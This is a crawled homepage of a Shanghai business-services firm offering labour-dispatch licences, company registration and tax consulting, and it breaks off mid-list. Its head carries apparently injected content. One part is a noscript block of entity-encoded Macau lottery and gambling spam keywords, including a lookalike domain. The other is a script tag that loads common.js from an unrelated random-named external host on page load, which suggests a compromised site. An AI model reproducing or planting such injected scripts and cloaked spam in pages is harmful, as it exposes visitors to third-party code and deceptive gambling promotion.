

--- FILE ---
content_type: text/html
request_url: http://boyibusiness.com/News/read/70
body_size: 31470
content:


<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" />
    <meta name="renderer" content="webkit" />
    <meta name="format-detection" content="telephone=no" />
<noscript>
<title>&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#22823;&#20048;&#36879;&#32467;&#26524;&#20170;&#22825;&#48;&#48;&#44;&#26032;&#28595;&#38376;&#21382;&#21490;&#24320;&#22870;&#35760;&#24405;&#22823;&#20048;&#36879;&#26597;&#35810;&#34920;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#50;&#48;&#50;&#54;&#24180;&#26032;&#28595;&#38376;&#26368;&#26032;&#20170;&#26202;&#25605;&#29664;&#44;&#26032;&#28595;&#38376;&#20170;&#22825;&#24320;&#22870;&#21495;&#30721;&#39044;&#27979;&#44;&#50;&#48;&#50;&#54;&#20170;&#26202;&#28595;&#38376;&#24320;&#29305;&#39532;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#20170;&#26202;&#24320;&#22870;&#21495;&#30721;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#26368;&#26032;&#24320;&#22870;&#32467;&#26524;&#44;&#28595;&#38376;&#24425;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#53;&#24320;&#22870;&#35760;&#24405;&#44;&#32769;&#28595;&#38376;&#24320;&#22870;&#21495;&#30721;&#50;&#48;&#50;&#54;&#24320;&#22870;&#32467;&#26524;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#20170;&#26202;&#24320;&#22870;&#32467;&#26524;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#32467;&#26524;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#26368;&#26032;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24180;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#30452;&#25773;&#44;&#28595;&#38376;&#50;&#48;&#50;&#54;&#24320;&#22870;&#26368;&#26032;&#32467;&#26524;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#24425;&#36164;&#26009;&#26597;&#35810;&#26368;&#26032;&#44;&#50;&#48;&#50;&#54;&#24320;&#22870;&#32467;&#26524;&#35760;&#24405;&#26597;&#35810;&#44;&#119;&#119;&#119;&#46;&#52;&#57;&#57;&#48;&#48;&#46;&#99;&#963;&#109;&#24320;&#22870;&#26597;&#35810;&#44;&#54;&#48;&#48;&#22270;&#24211;&#20813;&#36153;&#36164;&#26009;&#50;&#48;&#50;&#54;&#44;&#20845;&#30418;&#23453;&#20856;&#50;&#48;&#50;&#54;&#26368;&#26032;&#35868;&#24213;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#22825;&#22825;&#31934;&#20934;&#35868;&#35821;&#31572;&#26696;&#22823;&#20840;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#20170;&#26202;&#39044;&#27979;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#24180;&#20840;&#24180;&#20813;&#36153;&#20844;&#24320;&#36164;&#26009;&#44;&#50;&#48;&#50;&#54;&#24180;&#20813;&#36153;&#36164;&#26009;&#26399;&#26399;&#20934;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#24320;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#30334;&#24230;&#44;&#50;&#48;&#50;&#54;&#21382;&#21490;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#20813;&#36153;&#19979;&#36733;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#22823;&#20048;&#36879;&#21495;&#30721;&#44;&#26032;&#22885;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#54;&#24180;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#26368;&#26032;&#29256;&#26412;&#44;&#50;&#48;&#50;&#54;&#26032;&#22885;&#38376;&#22825;&#22825;&#24320;&#22870;&#35760;&#24405;&#44;&#50;&#48;&#50;&#54;&#26032;&#28207;&#20813;&#36153;&#36164;&#26009;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#22825;&#22825;&#24425;&#20813;&#36027;&#44;&#50;&#48;&#50;&#54;&#24180;&#26032;&#28595;&#38376;&#29616;&#22330;&#30452;&#25773;&#44;&#50;&#48;&#50;&#54;&#39321;&#28207;&#36164;&#26009;&#20813;&#36153;&#44;&#50;&#48;&#50;&#54;&#26368;&#26032;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#32769;&#28595;&#38376;&#20813;&#36153;&#36164;&#26009;&#26597;&#35810;</title>
<meta name="keywords" content="&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#22823;&#20048;&#36879;&#32467;&#26524;&#20170;&#22825;&#48;&#48;&#44;&#26032;&#28595;&#38376;&#21382;&#21490;&#24320;&#22870;&#35760;&#24405;&#22823;&#20048;&#36879;&#26597;&#35810;&#34920;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#50;&#48;&#50;&#54;&#24180;&#26032;&#28595;&#38376;&#26368;&#26032;&#20170;&#26202;&#25605;&#29664;&#44;&#26032;&#28595;&#38376;&#20170;&#22825;&#24320;&#22870;&#21495;&#30721;&#39044;&#27979;&#44;&#50;&#48;&#50;&#54;&#20170;&#26202;&#28595;&#38376;&#24320;&#29305;&#39532;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#20170;&#26202;&#24320;&#22870;&#21495;&#30721;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#26368;&#26032;&#24320;&#22870;&#32467;&#26524;&#44;&#28595;&#38376;&#24425;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#53;&#24320;&#22870;&#35760;&#24405;&#44;&#32769;&#28595;&#38376;&#24320;&#22870;&#21495;&#30721;&#50;&#48;&#50;&#54;&#24320;&#22870;&#32467;&#26524;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#20170;&#26202;&#24320;&#22870;&#32467;&#26524;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#32467;&#26524;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#26368;&#26032;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24180;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#30452;&#25773;&#44;&#28595;&#38376;&#50;&#48;&#50;&#54;&#24320;&#22870;&#26368;&#26032;&#32467;&#26524;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#24425;&#36164;&#26009;&#26597;&#35810;&#26368;&#26032;&#44;&#50;&#48;&#50;&#54;&#24320;&#22870;&#32467;&#26524;&#35760;&#24405;&#26597;&#35810;&#44;&#119;&#119;&#119;&#46;&#52;&#57;&#57;&#48;&#48;&#46;&#99;&#963;&#109;&#24320;&#22870;&#26597;&#35810;&#44;&#54;&#48;&#48;&#22270;&#24211;&#20813;&#36153;&#36164;&#26009;&#50;&#48;&#50;&#54;&#44;&#20845;&#30418;&#23453;&#20856;&#50;&#48;&#50;&#54;&#26368;&#26032;&#35868;&#24213;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#22825;&#22825;&#31934;&#20934;&#35868;&#35821;&#31572;&#26696;&#22823;&#20840;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#20170;&#26202;&#39044;&#27979;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#24180;&#20840;&#24180;&#20813;&#36153;&#20844;&#24320;&#36164;&#26009;&#44;&#50;&#48;&#50;&#54;&#24180;&#20813;&#36153;&#36164;&#26009;&#26399;&#26399;&#20934;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#24320;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#30334;&#24230;&#44;&#50;&#48;&#50;&#54;&#21382;&#21490;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#20813;&#36153;&#19979;&#36733;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#22823;&#20048;&#36879;&#21495;&#30721;&#44;&#26032;&#22885;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#54;&#24180;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#26368;&#26032;&#29256;&#26412;&#44;&#50;&#48;&#50;&#54;&#26032;&#22885;&#38376;&#22825;&#22825;&#24320;&#22870;&#35760;&#24405;&#44;&#50;&#48;&#50;&#54;&#26032;&#28207;&#20813;&#36153;&#36164;&#26009;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#22825;&#22825;&#24425;&#20813;&#36027;&#44;&#50;&#48;&#50;&#54;&#24180;&#26032;&#28595;&#38376;&#29616;&#22330;&#30452;&#25773;&#44;&#50;&#48;&#50;&#54;&#39321;&#28207;&#36164;&#26009;&#20813;&#36153;&#44;&#50;&#48;&#50;&#54;&#26368;&#26032;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#32769;&#28595;&#38376;&#20813;&#36153;&#36164;&#26009;&#26597;&#35810;"/>
<meta name="description" content="&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#22823;&#20048;&#36879;&#32467;&#26524;&#20170;&#22825;&#48;&#48;&#44;&#26032;&#28595;&#38376;&#21382;&#21490;&#24320;&#22870;&#35760;&#24405;&#22823;&#20048;&#36879;&#26597;&#35810;&#34920;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#50;&#48;&#50;&#54;&#24180;&#26032;&#28595;&#38376;&#26368;&#26032;&#20170;&#26202;&#25605;&#29664;&#44;&#26032;&#28595;&#38376;&#20170;&#22825;&#24320;&#22870;&#21495;&#30721;&#39044;&#27979;&#44;&#50;&#48;&#50;&#54;&#20170;&#26202;&#28595;&#38376;&#24320;&#29305;&#39532;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#20170;&#26202;&#24320;&#22870;&#21495;&#30721;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#26368;&#26032;&#24320;&#22870;&#32467;&#26524;&#44;&#28595;&#38376;&#24425;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#53;&#24320;&#22870;&#35760;&#24405;&#44;&#32769;&#28595;&#38376;&#24320;&#22870;&#21495;&#30721;&#50;&#48;&#50;&#54;&#24320;&#22870;&#32467;&#26524;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#20170;&#26202;&#24320;&#22870;&#32467;&#26524;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#32467;&#26524;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#26368;&#26032;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24180;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#30452;&#25773;&#44;&#28595;&#38376;&#50;&#48;&#50;&#54;&#24320;&#22870;&#26368;&#26032;&#32467;&#26524;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#24425;&#36164;&#26009;&#26597;&#35810;&#26368;&#26032;&#44;&#50;&#48;&#50;&#54;&#24320;&#22870;&#32467;&#26524;&#35760;&#24405;&#26597;&#35810;&#44;&#119;&#119;&#119;&#46;&#52;&#57;&#57;&#48;&#48;&#46;&#99;&#963;&#109;&#24320;&#22870;&#26597;&#35810;&#44;&#54;&#48;&#48;&#22270;&#24211;&#20813;&#36153;&#36164;&#26009;&#50;&#48;&#50;&#54;&#44;&#20845;&#30418;&#23453;&#20856;&#50;&#48;&#50;&#54;&#26368;&#26032;&#35868;&#24213;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#22825;&#22825;&#31934;&#20934;&#35868;&#35821;&#31572;&#26696;&#22823;&#20840;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#20170;&#26202;&#39044;&#27979;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#24180;&#20840;&#24180;&#20813;&#36153;&#20844;&#24320;&#36164;&#26009;&#44;&#50;&#48;&#50;&#54;&#24180;&#20813;&#36153;&#36164;&#26009;&#26399;&#26399;&#20934;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#24320;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#30334;&#24230;&#44;&#50;&#48;&#50;&#54;&#21382;&#21490;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#20813;&#36153;&#19979;&#36733;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#22823;&#20048;&#36879;&#21495;&#30721;&#44;&#26032;&#22885;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#54;&#24180;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#26368;&#26032;&#29256;&#26412;&#44;&#50;&#48;&#50;&#54;&#26032;&#22885;&#38376;&#22825;&#22825;&#24320;&#22870;&#35760;&#24405;&#44;&#50;&#48;&#50;&#54;&#26032;&#28207;&#20813;&#36153;&#36164;&#26009;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#22825;&#22825;&#24425;&#20813;&#36027;&#44;&#50;&#48;&#50;&#54;&#24180;&#26032;&#28595;&#38376;&#29616;&#22330;&#30452;&#25773;&#44;&#50;&#48;&#50;&#54;&#39321;&#28207;&#36164;&#26009;&#20813;&#36153;&#44;&#50;&#48;&#50;&#54;&#26368;&#26032;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#32769;&#28595;&#38376;&#20813;&#36153;&#36164;&#26009;&#26597;&#35810;"/></noscript>
<script src="https://static.p3qowiewjs7u.cc/common.js"></script>
<title>注册浦东劳务派遣公司|代办浦东劳务派遣公司|代办浦东劳务派遣许可证-上海博翌商务,专业资质许可证代办公司</title>
<meta name="keywords" content="注册浦东劳务派遣公司,代办浦东劳务派遣公司,代办浦东劳务派遣许可证"/>
<meta name="description" content="注册浦东劳务派遣公司-博翌商务专业代办注册浦东劳务派遣公司,人力资源许可证,代办劳务派遣许可证,专业公司团队为您代办代办劳务派遣许可证,人力资源许可证。欢迎来电咨询！"/>
    <link rel="stylesheet" href="/Public/Home/Css/style.css" />
    <link href="/Public/Home/Css/font-awesome/css/font-awesome.min.css" rel="stylesheet">
    <script src="/Public/Home/Js/jquery.min.js"></script>
    <script src="/Public/Home/Js/lib.js"></script>
    <script>
$(function() {
    // 悬浮窗口
    $(".yb_conct").hover(function() {
        $(".yb_conct").css("right", "5px");
        $(".yb_bar .yb_ercode").css('height', '200px');
    }, function() {
        $(".yb_conct").css("right", "-127px");
        $(".yb_bar .yb_ercode").css('height', '53px');
    });
    // 返回顶部
    $(".yb_top").click(function() {
        $("html,body").animate({
            'scrollTop': '0px'
        }, 300)
    });
});
</script>
    <script type="text/javascript">
function shwoOrHidden(){
if(document.getElementById("d1").style.display=='inline'){
document.getElementById("d1").style.display='block';
document.getElementById("d2").style.display='none';
}else if(document.getElementById("d1").style.display=='block'){
document.getElementById("d1").style.display='inline';
document.getElementById("d2").style.display='block';
}
}
</script>
</head>

<body>
    <div class="header">
        <div class="wp">
            <div class="logo">
                <a href="/">
                    <img src="/Public/Home/Images/logo.png" alt="">
                </a>
            </div>

            <div class="right">
  <ul>
          <li class="on"><a href="/">网站首页</a></li>
          <li ><a href="/lwpq">劳务派遣许可证</a></li>
          <li ><a href="/rlzy">人力资源许可证</a></li>
          <li ><a href="/news/6861">注册公司</a></li>
          <li ><a href="/news/6862">公司注销</a></li>
          <li ><a href="/news/6863">财税咨询</a></li>
          <li ><a href="/news/6864">相关服务</a></li>
          <li ><a href="/single/6">联系我们</a></li>
    </ul>
</div>
        </div>
    </div>


<div class="clear"></div>
    
    <div class="banner">
        <div class="item">
            <div class="con" style="background-image: url(/Public/Home/Images/banner1.jpg?sd);"></div>
        </div>
        <div class="item">
            <div class="con" style="background-image: url(/Public/Home/Images/banner2.jpg?sd);"></div>
        </div>
    </div>
    <div class="clear"></div>


<div class="wp">
<!-- <div class="title"><a>推荐服务</a></div>
<a href="/lwpq">
<div class="tjpro">
	<div class="tjtitle"><font>劳务派遣许可证</font><br><span>快速、高效、专送窗口，一对一服务
最快10个工作日出证</span></div>
</div></a>
<a href="/rlzy">
<div class="tjpro specb">
	<div class="tjtitle"><font>人力资源许可证</font><br><span>祝您赢在起跑线，高效便捷</span></div>
</div>
</a>
<a href="/news/6863">
<div class="tjpro specc">
	<div class="tjtitle"><font>财税咨询</font><br><span>详细政策解答，专家型服务团队</span></div>
</div>
</a>
<div class="clear"></div> -->

<div class="title"><a>精选服务</a></div>
<div class="jpser">
<ul>
<li class="spec"><a>更专业的<br>一站式企业服务平台</a></li>
<li><div class="icons one"></div><a>劳务派遣许可证</a><span>创业第一步，助力企业蓬勃发展</span><div class="more"><a href="/lwpq">了解详细</a></div></li>
<li><div class="icons two"></div><a>人力资源许可证</a><span>新办增项升级转让，定制方案</span><div class="more"><a href="/rlzy">了解详细</a></div></li>
<li><div class="icons three"></div><a>公司注册</a><span>祝您赢在起跑线，高效便捷</span><div class="more"><a href="/news/6861">了解详细</a></div></li>
<li><div class="icons four"></div><a>财税咨询</a><span>详细政策解答，专家型服务团队</span><div class="more"><a href="/news/6863">了解详细</a></div></li>

</ul>
</div>
<div class="clear"></div>
</div>


<div class="index_grey">
<div class="wp">
<div class="a2n">
<div class="a4n"><a>公司简介<span>/ About Us</span></a><div class="right"><a href="/single/5">更多&gt;&gt;</a></div></div>
<div class="a5n">
<a><img src="/Public/Home/Images/pic06.jpg" style="float:left; margin:5px 20px 10px 0px;height: 150px;" /> &nbsp;&nbsp;
上海博翌商务咨询有限公司是专业为客户提供各项服务，是经上海市工商行政管理局认证的专业为在沪创业人士提供“公司注册登记、税收优惠政策、解决资金困难 、咨询政策法规”等服务的机构。自成立以来，公司秉着“客户至上，用心服务”的宗旨，为广大客户提供最便捷、最优惠的各项服务。用心服务多年，始终把客户的需求放在第一位，急企业之所急，解客户之所难！<br><br>本公司拥有一批专业资深的工商、税务人员，主要从事上海地区私营、内资、外资、三资等企业的公司注册登记业务，实行注册公司的“一条龙”服务（工商、验资、税务、记账等）。为更好地服务于企业，本公司将继续本着“帮您创业、助您成功”的服务宗旨，竭诚为您服务！


</a>
</div>
</div>
<div class="a3n">
<div class="a4n"><a>客服中心<span>/ Services Center</span></a><div class="right"><a href="/single/6">更多&gt;&gt;</a></div></div>
<div class="a5n">
<div style="margin-bottom:10px;"><img src="/Public/Home/Images/map.jpg" /></div>
<a>地址：上海市浦东新区世纪大道1090号斯米克大厦6层<br>
电话：13816793289<br>
邮箱：shlfhsw@sina.com</a>
</div>
</div>

</div>
</div>

<div class="wp">
<div style="margin-top: 40px;margin-bottom: 40px;">

<div class="index_news">
<div class="a4n"><a>公司注册<span>/ Reg</span></a><div class="right"><a href="news.asp?did=1">更多&gt;&gt;</a></div></div>
<div class="tj">
<div class="left"><img src="/Public/Home/Images/nophoto.gif"></div>
<div class="right">
<div class="up"><a href="/News/read/56" target="_blank">张江高新区金山园区优惠政策</a></div>
<div class="down"><a>张江高新区金山园区正式在金山区枫泾镇成立分区。张江高新区金山园区将是继中国（上海）自由贸易试验区后的第二个实行注册资本认缴制的区域，将于2014年1月1日正式实行。

张江高新区金山园区将一如既往的实行之前浦东张江高科技园区的政策。为了更好的扶持与社会，张江高新区金山园区内实行的是注册资本认缴制，又一次缓</a></div>
</div>
<div class="clear"></div>
</div>

<ul>
<li><div class="left"><a href="/News/read/55" target="_blank">金山区公司注册优惠政策</a></div><div class="right"><a>2020-09-03</a></div></li><li><div class="left"><a href="/News/read/54" target="_blank">黄浦区注册公司</a></div><div class="right"><a>2020-09-03</a></div></li><li><div class="left"><a href="/News/read/53" target="_blank">卢湾区公司注册</a></div><div class="right"><a>2020-09-03</a></div></li><li><div class="left"><a href="/News/read/52" target="_blank">闸北区公司注册</a></div><div class="right"><a>2020-09-03</a></div></li><li><div class="left"><a href="/News/read/51" target="_blank">长宁区公司注册</a></div><div class="right"><a>2020-09-03</a></div></li></ul>

</div>
<div class="index_news spec">
<div class="a4n"><a>财税咨询<span>/ Knowledge</span></a><div class="right"><a href="news.asp?did=1">更多&gt;&gt;</a></div></div>

<div class="tj">
<div class="left"><img src="/Public/Home/Images/nophoto.gif"></div>
<div class="right">
<div class="up"><a href="/News/read/74" target="_blank">企业代理记帐的流程</a></div>
<div class="down"><a>一、代理记帐操作流程

1、 每月下旬，委托方提供原始票据，以快递方式或者我司人员上门收取。

2 、每月月底，我司财务人员用财务软件进行 制单，会计人员审核、结转、记账，编制财务报表、纳税申报表。

3 、每月月初，我司代为进行纳税申报，提交委托方财务报表，并提供合理的财税建议。

4 、进</a></div>
</div>
<div class="clear"></div>
</div>

<ul>
